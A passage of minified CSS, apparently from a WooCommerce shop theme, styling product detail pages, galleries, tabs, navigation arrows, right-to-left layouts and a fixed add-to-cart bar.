.nasa-v-tabs .nasa-tab-wrap:after{display:none}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li{margin-right:30px}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li:last-child{margin-right:0}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{padding-left:0;padding-right:0;margin-bottom:10px}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li{margin-left:30px;margin-right:0}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li:last-child{margin-left:0;margin-right:0}}@media only screen and (max-width: 767px){.nasa-vertical-notabs .nasa-content>.nasa-title:after{display:none}.nasa-node-content{max-width:calc(100% - 10px)}}.nasa-content-additional_information .shop_attributes{margin-bottom:0;width:auto}.nasa-content-additional_information .shop_attributes p{margin-bottom:0}.nasa-content-additional_information .shop_attributes th,.nasa-content-additional_information .shop_attributes td{border:none;padding:5px 0;vertical-align:top;line-height:1.6}.nasa-content-additional_information .shop_attributes th{padding-right:15px;color:#000;letter-spacing:0}.nasa-content-additional_information .shop_attributes td{color:#777}.nasa-scroll-titles{display:block;margin-bottom:35px;background-color:#fff;position:sticky;z-index:100;top:0}.nasa-scroll-titles::after{content:'';background-color:#fff;width:100vw;height:100%;position:absolute;left:50%;top:0;z-index:-1;display:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-scroll-titles.nasa-lock-pos::after{display:block;opacity:1;visibility:visible}.products-arrow{position:absolute;top:4px;right:0;height:1px;visibility:hidden;opacity:0}.products-arrow.show{visibility:visible;opacity:1}.products-arrow .dropdown-wrap{position:absolute;top:32px;width:320px;padding:10px;border:1px solid #efefef;background:#fff;visibility:hidden;opacity:0;z-index:9999;-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.products-arrow .dropdown-wrap img{max-width:70px;height:auto;margin:0;display:inline-block;float:left}.products-arrow .dropdown-wrap .next-prev-info{margin:0;display:inline-block;width:225px}.products-arrow .dropdown-wrap .product-name{display:block;font-size:110%;font-weight:bold;line-height:1.2;margin-bottom:5px}.products-arrow .next-prev-buttons{display:inline-block;position:relative;padding-bottom:10px}.products-arrow .next-prev-buttons:hover .dropdown-wrap{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products-arrow .prev-product{float:left;margin-left:10px}.products-arrow .next-product{float:right;margin-left:10px}.products-arrow .icon-next-prev{border:1px solid #ddd;padding:0;line-height:1;width:29px;height:29px;text-align:center;color:#aaa;background-color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products-arrow .icon-next-prev:hover{border-color:#f76b6a;background-color:#f76b6a;color:#fff}.products-arrow .next-product .dropdown-wrap{right:0}.products-arrow .prev-product .dropdown-wrap{right:0}.products-arrow .prod-dropdown{display:inline-block}.nasa-layout-modern-4 .products-arrow .next-product .dropdown-wrap,.nasa-layout-modern-4 .products-arrow .prev-product .dropdown-wrap{right:auto;left:0}.classic-layout .products-arrow{right:10px}.nasa-layout-full .text-center .products-arrow{left:10px;right:10px}.nasa-layout-full .text-center .products-arrow .prev-product{margin-left:0}.nasa-layout-full .text-center .products-arrow .prev-product .dropdown-wrap{right:auto;left:0}.nasa-layout-full .text-center .products-arrow .next-product{margin-left:0}.nasa-layout-full .text-center .products-arrow .next-prev-buttons .dropdown-wrap div{text-align:left}.nasa-layout-modern-2 .products-arrow{top:10px;right:10px;left:10px}.nasa-layout-modern-2 .products-arrow .next-prev-buttons{margin:0}.nasa-layout-modern-2 .products-arrow .prev-product .dropdown-wrap{left:0;right:auto}.nasa-layout-modern-2 .products-arrow .dropdown-wrap .next-prev-info{text-align:initial}.nasa-layout-modern-2 .focus-info,.nasa-layout-modern-3 .focus-info,.nasa-layout-modern-4 .focus-info{background-color:#f8f8f8;margin-bottom:60px}.nasa-spl-modern-2 .site-header,.nasa-spl-modern-3 .site-header{background:#f8f8f8}.breadcrumb-wrap .products-arrow{visibility:visible;opacity:1;padding-top:10px;z-index:100;height:auto;right:10px;left:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.breadcrumb-wrap.text-right .products-arrow{right:auto;left:10px}.breadcrumb-wrap.text-right .products-arrow .next-product{margin-left:0}.breadcrumb-wrap.text-right .products-arrow .prev-product{margin-left:0;margin-right:10px}.breadcrumb-wrap.text-right .products-arrow .next-prev-buttons .dropdown-wrap{left:0;right:auto;text-align:left}.breadcrumb-wrap.text-center .products-arrow{right:10px;left:10px}.breadcrumb-wrap.text-center .products-arrow .next-product .dropdown-wrap{left:auto;right:0;text-align:left}.breadcrumb-wrap.text-center .products-arrow .prev-product .dropdown-wrap{left:0;right:auto;text-align:left}.breadcrumb-wrap.text-center .products-arrow .next-prev-buttons{margin-left:0;margin-right:0}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow{right:10px;left:auto}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow .next-product{margin-left:0;margin-right:0}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow .prev-product{margin-left:0;margin-right:10px}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow .next-prev-buttons .dropdown-wrap{left:auto;right:0;text-align:right}.nasa-rtl .breadcrumb-wrap.text-right .products-arrow .next-prev-buttons .dropdown-wrap{text-align:right}.nasa-rtl .breadcrumb-wrap.text-center .products-arrow .next-prev-buttons .dropdown-wrap{text-align:right}.up-sell.large-block-grid-2 li{padding:0px 3px 6px 3px;margin-bottom:0px}.up-sell.large-block-grid-2 li img{display:block}.up-sell .product.small{position:relative}.nasa-product-details-page{margin-bottom:50px}.nasa-product-details-page .product-info .entry-title{padding-right:68px}.nasa-product-details-page .product-info .entry-title.nopadding{padding-right:0}.nasa-product-details-page .product-gallery .badge.nasa-variants,.nasa-product-details-page .product-gallery .badge.b360-label,.nasa-product-details-page .product-gallery .badge.video-label{display:none}.nasa-product-details-page .product-gallery .nasa-thumbnail-hoz .main-images{padding-left:0;padding-right:0}.nasa-product-details-page .product-gallery .nasa-thumbnail-hoz .main-images .slick-slide{padding:0}.nasa-product-details-page .product-gallery .main-images{padding-left:5px;padding-right:5px}.nasa-product-details-page .product-gallery .main-images .slick-slide{padding:0 5px}.nasa-product-details-page .product-gallery .main-images .slick-slide img{width:100%}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap{position:relative}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video{position:absolute;top:0;left:0;height:100%;width:100% !important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .mejs-container,.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .wp-video-shortcode{background-color:transparent;max-height:100%;min-width:100% !important;min-height:100%}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .mejs-overlay-play.video-play{visibility:hidden}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .mejs-poster{position:relative}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap video.wp-video.wp-video-shortcode{padding:0 5px}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .ns-video-size{visibility:hidden}.nasa-product-details-page .product-gallery .nasa-thumb-wrap{width:10%;margin-top:-1px;float:left}.nasa-product-details-page .product-gallery .nasa-thumb-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-gallery .nasa-main-wrap{width:90%;float:left}.nasa-product-details-page .product-gallery .nasa-main-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-gallery.nasa-gallery-full .nasa-main-wrap{width:100%;float:none;margin-left:auto;margin-right:auto}.nasa-product-details-page .product-gallery.large-6 .nasa-thumb-wrap{width:13%}.nasa-product-details-page .product-gallery.large-6 .nasa-thumb-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-gallery.large-6 .nasa-main-wrap{width:87%}.nasa-product-details-page .product-gallery.large-6 .nasa-main-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-video-popup:hover{opacity:1}.nasa-product-details-page .product_meta{line-height:1.8;padding-top:15px;padding-bottom:15px;margin-top:30px;border-top:1px solid #efefef;border-bottom:1px solid #efefef;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-product-details-page .product_meta .wcml_currency_switcher{margin-top:0;margin-bottom:0;width:auto}.nasa-product-details-page .product_meta strong{color:#2d2a2a}.nasa-product-details-page .product_meta br{display:none}.nasa-product-details-page .product_meta>*{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:0}.nasa-product-details-page .product_meta>*:after{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;content:"";width:1px;height:15px;margin:0 12px;border-left:1px solid #efefef;position:relative}.nasa-product-details-page .product_meta>*:last-child:after{display:none}.nasa-product-details-page .product_meta>*.yith-wcbr-brands-logo{display:none !important}.nasa-product-details-page .product_meta>* a,.nasa-product-details-page .product_meta>* .sku{font-weight:normal;margin:0 0 0 2px}.nasa-product-details-page.nasa-layout-full .product-info.text-center .entry-title{padding-left:25px;padding-right:25px}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations{margin-left:auto;margin-right:auto;margin-bottom:10px;width:auto}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .label{text-align:center}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .value{text-align:center}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .nasa-attr-ux_wrap{display:inline-block}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .reset_variations{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-product-details-page.nasa-layout-full .product-info.text-center .nasa-single-product-stock{max-width:615px;margin-left:auto;margin-right:auto}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:center !important}.nasa-product-details-page.nasa-layout-full .product-info.text-center .product_meta{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-product-details-page.nasa-layout-full .product-info .nasa-single-share{margin-bottom:40px}.nasa-product-details-page.nasa-layout-full .product-info .product_meta{margin-bottom:65px}.nasa-product-details-page.nasa-layout-full .product-info .nasa-small-accodion{text-align:initial}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-thumb-wrap{display:none}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-main-wrap{width:100%}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .product-image-btn{left:10px}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-badges-wrap{right:35px}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .main-images{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-left:-5px;margin-right:-5px}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .main-images .item-wrap{width:50%}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .main-images .item-wrap:first-child{width:100%}.nasa-product-details-page .nasa-center-mode .product-gallery .main-images{padding-left:0;padding-right:0}.nasa-product-details-page .nasa-center-mode .slick-slide:not(.slick-active){opacity:0.7}.nasa-product-details-page.nasa-layout-modern-3,.nasa-product-details-page.nasa-layout-modern-4{padding-top:0 !important}.nasa-product-details-page .legal-price-info{margin-top:15px}.nasa-product-info-wrap .product_meta{border:none;padding:0;margin-top:15px}.nasa-product-info-wrap .woocommerce-tabs #reviews .woocommerce-Reviews-title,.nasa-product-info-wrap #review_form_wrapper .comment-reply-title{font-size:16px}.nasa-product-info-wrap .woocommerce-tabs #reviews .nasa-statistic-ratings{width:100%;padding-left:0;padding-right:0}.nasa-product-info-wrap .publish-coupons.publish-coupons-slide{margin-bottom:25px}.product-info .variations .reset_bundled_variations_fixed .reset_variations{position:static}table.nasa-info-size-guide td{text-align:center;vertical-align:middle;padding:15px 5px;color:#333;font-weight:800;font-size:14px}table.nasa-info-size-guide td.nasa-font-color{color:#555}table.nasa-info-size-guide thead td{background-color:#e3e3e3;font-size:15px;font-weight:800;text-transform:uppercase;padding:15px 0;letter-spacing:2px}table.nasa-info-size-guide tbody tr:nth-of-type(2n) td{background-color:#f1f1f1}@media only screen and (min-width: 768px){body .nasa-single-product-scroll .nasa-thumb-wrap .nasa-single-product-thumbnails.nasa-single-static{position:static}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll.nasa-single-static{position:static}body .nasa-single-product-grid-2 .nasa-item-main-video-wrap,body .nasa-single-product-scroll .nasa-item-main-video-wrap{margin:0px 5px}body.small_spacing .nasa-relative .product-item{padding-left:5px;padding-right:5px}body.large_spacing .nasa-relative .product-item{padding-left:15px;padding-right:15px}body.large_spacing .nasa-relative .ns-items-gap{margin-left:-5px;margin-right:-5px}body .nasa-product-details-page.nasa-layout-modern-4 .product-info .product_title{font-size:250%;padding-left:0;padding-right:0}body .nasa-product-details-page.nasa-layout-modern-4 .product-info .woocommerce-product-rating{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;margin-bottom:10px}body .nasa-product-details-page.nasa-layout-modern-4 .product-info .woocommerce-product-rating.nasa-has-sa-brands:after{display:none}body .nasa-product-details-page.nasa-layout-modern-4 .product-info .nasa-single-product-price{font-size:130%}body .nasa-product-details-page.nasa-layout-modern-4 .product-info .products-arrow{position:relative;height:fit-content;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-direction:normal;-ms-flex-direction:row-reverse;flex-direction:row-reverse;gap:10px;margin-bottom:15px}body .nasa-product-details-page.nasa-layout-modern-4 .product-info .products-arrow>div{margin:0;padding:0}body .nasa-product-details-page.nasa-layout-modern-4 .nasa-product-info-wrap-modern-4 .bulk-price .bulk-desc::before{display:none}body .nasa-product-details-page.nasa-layout-modern-4 .ns-pos-sticky{position:sticky;top:30px}body .nasa-product-details-page.nasa-layout-new-3 .product-gallery .nasa-thumbnail-hoz .main-images{margin-left:-10px;margin-right:-10px}body .nasa-product-details-page.nasa-layout-new-3 .product-gallery .nasa-thumbnail-hoz .main-images .slick-slide{padding:0 10px}body .nasa-product-details-page.nasa-layout-new-3 .product-gallery .nasa-thumbnail-hoz .main-images .slick-slide .nasa-item-main-image-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}body .nasa-product-details-page.nasa-layout-new-3 .product-gallery .nasa-thumbnail-hoz .product-thumbnails .nasa-wrap-item-thumb{margin-bottom:0;padding-bottom:0}body .nasa-product-details-page.nasa-layout-new-3 .product-info{z-index:99}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background-color:#fafafa;padding:20px 30px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .products-arrow{top:20px;right:20px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .single_variation_wrap{padding-top:15px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .single_variation_wrap .quantity .input-text.qty{height:100%}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .single_variation_wrap .quantity .plus,body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .single_variation_wrap .quantity .minus{height:50%}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .single_variation_wrap .woocommerce-variation-price .price{margin:0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap:not(.is-tab-small-accordion){-webkit-box-shadow:0 0 0 100vmax #f0f0f0;-moz-box-shadow:0 0 0 100vmax #f0f0f0;box-shadow:0 0 0 100vmax #f0f0f0;clip-path:inset(0 -100vmax);background:#f0f0f0;padding:50px 10px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs{margin:0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-tabs-content .nasa-tab-wrap .nasa-tabs{padding:0;background-color:transparent;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px 20px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-tabs-content .nasa-tab-wrap .nasa-tabs li{margin:0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-tabs-content .nasa-tab-wrap .nasa-tabs.nasa-classic-2d li.nasa-single-product-tab a{font-size:140%}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title{margin-top:10px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background-color:#fff;border:none;padding:15px;font-size:140%;text-transform:capitalize}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion.active{-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion::after,body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion::before{left:auto;right:15px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-panel{padding:0 15px 15px 15px;background-color:#fff;border:none;-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-vertical-style .nasa-tab-wrap{min-width:150px;width:150px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-vertical-style .nasa-tab-wrap li.nasa-single-product-tab a{font-size:140%}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-vertical-notabs .nasa-content-panel{padding-left:50px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-scroll-content{background-color:transparent;padding:0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-scroll-content .nasa-scroll-titles{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-scroll-content .nasa-scroll-titles::after{width:100%;-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-scroll-content .nasa-scroll-titles a{font-size:140%}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-scroll-content .nasa-scroll-item{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs .nasa-bought-together-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs .nasa-bought-together-wrap>div{width:100% !important}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs #reviews .nasa-statistic-ratings{width:100%;padding:0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs #reviews .nasa-statistic-ratings::after{display:none}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs #reviews .commentlist.large-block-grid-4>li{width:33.333333% !important}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .product_meta{margin-top:50px;border-color:#e4e4e4}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .product_meta>*:after{border-color:#e4e4e4}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-extend-tab-wrap .related-product .nasa-title-relate{text-align:start;font-size:160%}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-extend-tab-wrap .related-product .product-item{margin-top:0;margin-bottom:0}body .nasa-product-details-page.nasa-layout-new-3 .nasa-product-extend-tab-wrap .related-product .nasa-nav-top>.nasa-nav-arrow{top:-30px}body:has(#vertical-menu-float) .product-page .nasa-sidebar-single-product.left{left:60px}body.nasa-rtl .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion::after,body.nasa-rtl .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion::before{left:15px;right:auto}body.nasa-rtl .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-vertical-notabs .nasa-content-panel{padding-left:0;padding-right:50px}body.nasa-rtl .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap .products-arrow{right:auto;left:20px}body.nasa-rtl .nasa-product-details-page.nasa-layout-new-3 .nasa-product-extend-tab-wrap .related-product .nasa-nav-top>.slick-prev{left:0;right:auto}body.nasa-rtl .nasa-product-details-page.nasa-layout-new-3 .nasa-product-extend-tab-wrap .related-product .nasa-nav-top>.slick-next{left:25px;right:auto}body.nasa-rtl:has(#vertical-menu-float) .product-page .nasa-sidebar-single-product.left{right:60px;left:auto}}@media screen and (min-width: 1230px){body.small_spacing .nasa-relative .ns-items-gap{margin-left:5px;margin-right:5px}}.nasa-add-to-cart-fixed{position:fixed;left:0;bottom:0;opacity:0;visibility:hidden;z-index:399;background:#fff;border-top:1px solid #efefef;padding:10px 0;width:100%;-webkit-box-shadow:0px 0px 10px -2px rgba(0,0,0,0.15);-moz-box-shadow:0px 0px 10px -2px rgba(0,0,0,0.15);box-shadow:0px 0px 10px -2px rgba(0,0,0,0.15);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.nasa-add-to-cart-fixed .woocommerce-grouped-product-list{display:none}.nasa-add-to-cart-fixed button.disabled{cursor:not-allowed}.nasa-add-to-cart-fixed .nasa-wrap-content-inner{width:100%;height:100%;max-width:82.75862em;margin:0 auto;padding:0 10px}.nasa-add-to-cart-fixed .nasa-wrap-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;gap:10px}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-toggle-variation_wrap{display:none}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-toggle-variation_wrap .nasa-toggle-variation_wrap-clone{line-height:1.5;width:fit-content;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-toggle-variation_wrap .nasa-toggle-variation_wrap-clone svg{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-toggle-variation_wrap .nasa-toggle-variation_wrap-clone:hover{text-decoration:underline}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-toggle-variation_wrap .nasa-toggle-variation_wrap-clone.active svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:10px}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info .nasa-thumb-clone{width:60px}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info .nasa-thumb-clone img{border:1px solid #f1f1f1}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info .nasa-title-clone h3{font-size:120%;font-weight:bold;margin-top:0;margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-variations-wrap{position:relative;flex:1}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-variations-wrap .nasa-fixed-product-variations{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:5px 25px}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-variations-wrap .nasa-fixed-product-variations .nasa-attr-ux_wrap-clone{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:10px;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-variations-wrap .nasa-fixed-product-variations .nasa-attr-ux_wrap-clone .badge{display:none}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .single_variation_wrap-clone .button.disabled{cursor:not-allowed}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone{display:block}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone .price{display:block;font-size:100%;font-weight:700;line-height:1.5;margin-bottom:10px}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone .single_add_to_cart_button,.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone .nasa-buy-now{padding:0 25px;width:auto}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone .single_add_to_cart_button.loading,.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone .nasa-buy-now.loading{color:transparent !important}.nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-single-btn-clone .woocommerce-variation-add-to-cart-clone{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:5px 10px}.nasa-add-to-cart-fixed .nasa-wrap-content.nasa-fixed-single-simple 